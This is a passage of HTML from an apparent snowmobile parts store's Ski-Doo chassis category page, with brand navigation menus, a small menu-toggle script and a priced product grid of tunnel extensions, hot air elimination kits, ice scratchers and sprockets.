<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-4-51 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li><li class="level1 nav-3-5 last parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha.html"><span class="category_name">Yamaha</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-5-52 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-5-53 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-5-54 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-5-55 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-5-56 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-5-57 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-5-58 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/exhaust-components.html"><span class="category_name">Exhaust </span></a>

</li><li class="level2 nav-3-5-59 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-5-60 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/guages.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-5-61 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-5-62 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/yamaha-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-5-63 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-5-64 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-4 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/vehicles.html"><span class="category_name">Vehicles</span></a>

</li>        </ul>
            </div>
        <script type="text/javascript" language="javascript">
    //<![CDATA[

    Codnitive = {
        expandMenu: function(parent) 
        {
            var mode = parent.getElementsByTagName("ul")[0].getAttribute("expanded");
            (mode == 1) ? Codnitive.collapse(parent) : Codnitive.expand(parent);
        },

        expand: function(parent)
        {
            parent.getElementsByTagName("ul")[0].style.display = "block";
            parent.getElementsByTagName("span")[0].style.backgroundPosition = "right center";
            parent.getElementsByTagName("ul")[0].setAttribute("expanded", "1");
        },

        collapse: function(parent)
        {
            parent.getElementsByTagName("ul")[0].style.display = "none";
            parent.getElementsByTagName("span")[0].style.backgroundPosition = "left center";
            parent.getElementsByTagName("ul")[0].setAttribute("expanded", "0");
        }
    };

    //]]>
    </script>
    </div>
 
      </div>
    <div class="overviewRightBlock categoryRight">
      <div class="ProductBlock">  <div class="shopnowBlock">
  <a class="greenBg" href="https://www.startinglineproducts.com/snow/arctic-cat.html"><span>Arctic Cat<samp>SHOP NOW</samp></span></a><a class="redBg" href="https://www.startinglineproducts.com/snow/polaris.html"><span>Polaris<samp>SHOP NOW</samp></span></a><a class="yellowBg" href="https://www.startinglineproducts.com/snow/ski-doo.html"><span>Ski-Doo<samp>SHOP NOW</samp></span></a><a class="blueBg" href="https://www.startinglineproducts.com/snow/yamaha.html"><span>Yamaha<samp>SHOP NOW</samp></span></a><a class="" href="https://www.startinglineproducts.com/snow/lynx.html"><span>Lynx<samp>SHOP NOW</samp></span></a></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="category-products">
    <div class="toolbar">
            <div class="sorter">
                        <div class="sort-by">
                <label>Sort By</label>
                <select onchange="setLocation(this.value)" title="Sort By">
                                            <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?dir=asc&amp;order=position" selected="selected">
                            Position                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?dir=asc&amp;order=name">
                            Name                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?dir=asc&amp;order=price">
                            Price                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?dir=asc&amp;order=sd_rev_silencers">
                            Description                        </option>
                                    </select>
                                    <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?dir=desc&amp;order=position" class="sort-by-switcher sort-by-switcher--asc" title="Set Descending Direction"></a>
                            </div>
                <p class="view-mode">
                                                                <label>View as</label>
                                                                                    <strong title="Grid" class="grid"></strong>
                                                                                                                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?mode=list" title="List" class="list"></a>
                                                                                        </p>
            
            
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--has-pages">
                    1-15 of 28                </p>
            
            <div class="limiter">
                <label>Show</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?limit=15" selected="selected">
                        15                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?limit=30">
                        30                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?limit=45">
                        45                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?limit=all">
                        All                    </option>
                                </select>
            </div>
        </div>
        
    
    
        <div class="pages">
        <strong>Page:</strong>
        <ol>
        
        
        
                                    <li class="current">1</li>
                                                <li><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?p=2">2</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?p=2" title="Next">
                                            Next                                    </a>
            </li>
                </ol>

    </div>
    
    

    </div>
     <div class="clear"></div>
</div>
<div class="clear"></div>
        
    
            <ul class="products-grid products-grid--max-5-col">
                                <li class="newline">
                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/tunnel-extensions.html" title="SLP Tunnel Extensions" class="product-image">
                                        <img id="product-collection-image-5927"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/a/r/arctic-cat-tunnel-extension_2.jpg"
                         alt="SLP Tunnel Extensions" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/tunnel-extensions.html" title="SLP Tunnel Extensions">SLP Tunnel Extensions</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$139.95</span></span></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/ski-doo/chassis/tunnel-extensions.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/5927/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/form_key/irjYJON3mQuzwSSa/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/dual-wheel-kits.html" title="Dual Wheel Kits" class="product-image">
                                        <img id="product-collection-image-11037"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/d/u/dual-wheel-kits.jpg"
                         alt="Dual Wheel Kits" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/dual-wheel-kits.html" title="Dual Wheel Kits">Dual Wheel Kits</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$49.95</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/ski-doo/chassis/dual-wheel-kits.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/11037/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/form_key/irjYJON3mQuzwSSa/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/aluminum-assembly-sleeve-for-no-slip-ski-doo-sprocket.html" title="Aluminum Assembly Sleeve for No-Slip Ski-Doo Sprocket" class="product-image">
                                        <img id="product-collection-image-10436"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/images/catalog/product/placeholder/small_image.jpg"
                         alt="Aluminum Assembly Sleeve for No-Slip Ski-Doo Sprocket" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/aluminum-assembly-sleeve-for-no-slip-ski-doo-sprocket.html" title="Aluminum Assembly Sleeve for No-Slip Ski-Doo Sprocket">Aluminum Assembly Sleeve for No-Slip Ski-Doo Sprocket</a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-10436">
                                            <span class="price">$15.95</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/product/10436/form_key/irjYJON3mQuzwSSa/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/10436/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/form_key/irjYJON3mQuzwSSa/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/hot-air-eliminationtm-kits-for-2023-ski-doo-g5-mxz-renegade-summit.html" title="Hot Air Elimination™ Kits for 2023-26 Ski-Doo G5 MXZ, Renegade &amp; Summit " class="product-image">
                                        <img id="product-collection-image-9946"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/3/2/32-659-both-vents.jpg"
                         alt="Hot Air Elimination™ Kits for 2023-26 Ski-Doo G5 MXZ, Renegade &amp; Summit " />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/hot-air-eliminationtm-kits-for-2023-ski-doo-g5-mxz-renegade-summit.html" title="Hot Air Elimination™ Kits for 2023-26 Ski-Doo G5 MXZ, Renegade &amp; Summit ">Hot Air Elimination™ Kits for 2023-26 Ski-Doo G5 MXZ, Renegade &amp; Summit </a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$99.95</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/ski-doo/chassis/hot-air-eliminationtm-kits-for-2023-ski-doo-g5-mxz-renegade-summit.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/9946/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/form_key/irjYJON3mQuzwSSa/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/universal-bi-directional-ice-scratcher.html" title="Universal/Bi-Directional Ice Scratcher - Silver" class="product-image">
                                        <img id="product-collection-image-9483"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/3/5/35-129.jpg"
                         alt="Universal/Bi-Directional Ice Scratcher - Silver" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/universal-bi-directional-ice-scratcher.html" title="Universal/Bi-Directional Ice Scratcher">Universal/Bi-Directional Ice Scratcher</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$142.99</span></span></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/ski-doo/chassis/universal-bi-directional-ice-scratcher.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/9483/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/form_key/irjYJON3mQuzwSSa/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="newline">
                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/hiperfaxtm-slide-rail-material.html" title="HiperFax™ Slide Rail Material" class="product-image">
                                        <img id="product-collection-image-8563"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/h/i/hiperfax.jpg"
                         alt="HiperFax™ Slide Rail Material" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/hiperfaxtm-slide-rail-material.html" title="HiperFax™ Slide Rail Material">HiperFax™ Slide Rail Material</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$150.00</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/ski-doo/chassis/hiperfaxtm-slide-rail-material.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8563/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/form_key/irjYJON3mQuzwSSa/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/hot-air-elimination-g4.html" title="SLP Hot Air Elimination Kit for 2017 Ski-Doo G4 " class="product-image">
                                        <img id="product-collection-image-7937"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/3/2/32-639_2.jpg"
                         alt="SLP Hot Air Elimination Kit for 2017 Ski-Doo G4 " />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/hot-air-elimination-g4.html" title="2017-25 Ski-Doo G4 Hot Air Elimination Kit">2017-25 Ski-Doo G4 Hot Air Elimination Kit</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$37.99</span></span></div>                                                                                <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/ski-doo/chassis/hot-air-elimination-g4.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/7937/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/form_key/irjYJON3mQuzwSSa/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/xm-xs-hot-air-elimination.html" title="Hot Air Elimination Kit XS and XM" class="product-image">
                                        <img id="product-collection-image-7929"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/s/l/slp-max-flow-vents-installed_4.jpg"
                         alt="Hot Air Elimination Kit XS and XM" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/xm-xs-hot-air-elimination.html" title="Hot Air Elimination Kit XS and XM Ski-Doo">Hot Air Elimination Kit XS and XM Ski-Doo</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$40.99</span></span></div>                                                                                <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/ski-doo/chassis/xm-xs-hot-air-elimination.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/7929/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/form_key/irjYJON3mQuzwSSa/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/ice-scratcher-brackets-for-2015-18-ski-doo-summit.html" title="Ice Scratcher Brackets for 2015-21 Ski-Doo Summit" class="product-image">
                                        <img id="product-collection-image-7917"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/3/5/35-295_3.jpg"
                         alt="Ice Scratcher Brackets for 2015-21 Ski-Doo Summit" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/ice-scratcher-brackets-for-2015-18-ski-doo-summit.html" title="Ice Scratcher Brackets for 2015-24 Ski-Doo Summit and 2022-24 Lynx Boondocker and Shredder">Ice Scratcher Brackets for 2015-24 Ski-Doo Summit and 2022-24 Lynx Boondocker and Shredder</a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-7917">
                                            <span class="price">$34.99</span>                                    </span>
                        
        </div>

                                                                                <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/product/7917/form_key/irjYJON3mQuzwSSa/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/7917/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/form_key/irjYJON3mQuzwSSa/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/duraflex.html" title="DURAFLEX™ Ice Scratcher for Slide Rail" class="product-image">
                                        <img id="product-collection-image-6879"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/3/5/35-293_1.jpg"
                         alt="DURAFLEX™ Ice Scratcher for Slide Rail" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/duraflex.html" title="DURAFLEX™ Ice Scratcher for Slide Rail">DURAFLEX™ Ice Scratcher for Slide Rail</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$39.95</span></span></div>                                                                                <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/ski-doo/chassis/duraflex.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6879/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/form_key/irjYJON3mQuzwSSa/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="newline">
                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/sd-rail-extension.html" title="Rail Extensions - Ski-Doo" class="product-image">
                                        <img id="product-collection-image-6822"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/r/a/rail-extensions_4.jpg"
                         alt="Rail Extensions - Ski-Doo" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/sd-rail-extension.html" title="Rail Extensions - Ski-Doo">Rail Extensions - Ski-Doo</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$139.95</span></span></div>                                                                                <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/ski-doo/chassis/sd-rail-extension.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6822/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/form_key/irjYJON3mQuzwSSa/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/torque-arm.html" title="SLP Engine Torque Arm" class="product-image">
                                        <img id="product-collection-image-6791"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/2/3/23-74.jpg"
                         alt="SLP Engine Torque Arm" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/torque-arm.html" title="SLP Engine Torque Arm">SLP Engine Torque Arm</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$139.95</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/ski-doo/chassis/torque-arm.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6791/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/form_key/irjYJON3mQuzwSSa/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/2-wheel-kit.html" title="Arctic Cat 2 Wheel Kit" class="product-image">
                                        <img id="product-collection-image-6351"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/a/r/arctic-cat-wheel-kit-640.jpg"
                         alt="Arctic Cat 2 Wheel Kit" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/2-wheel-kit.html" title="2-Wheel Kit">2-Wheel Kit</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$49.95</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/ski-doo/chassis/2-wheel-kit.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6351/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/form_key/irjYJON3mQuzwSSa/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/anti-stab-kit.html" title="Anti-Stab Wheel Kits" class="product-image">
                                        <img id="product-collection-image-6344"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/a/n/anti-stab-kit.jpg"
                         alt="Anti-Stab Wheel Kits" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/anti-stab-kit.html" title="Anti-Stab Wheel Kits">Anti-Stab Wheel Kits</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$149.95</span></span></p></div>                                                                                <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/ski-doo/chassis/anti-stab-kit.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6344/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/form_key/irjYJON3mQuzwSSa/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/no-slip-sprockets.html" title="No-Slip Drive Sprockets™" class="product-image">
                                        <img id="product-collection-image-5939"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/n/o/noslip2_2.jpg"
                         alt="No-Slip Drive Sprockets™" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis/no-slip-sprockets.html" title="No-Slip Drive Sprockets™">No-Slip Drive Sprockets™</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$104.95</span></span></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/ski-doo/chassis/no-slip-sprockets.html">View Details</a>
                                                <ul class="add-to-links">
